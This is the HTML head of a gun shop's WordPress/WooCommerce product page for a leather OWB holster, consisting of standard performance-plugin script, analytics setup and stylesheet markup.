

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk/
body_size: 70380
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK Comments Feed" href="https://gretasguns.com/product/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768928496' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768928496' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768928496' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768928496' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768928496' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768928496' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
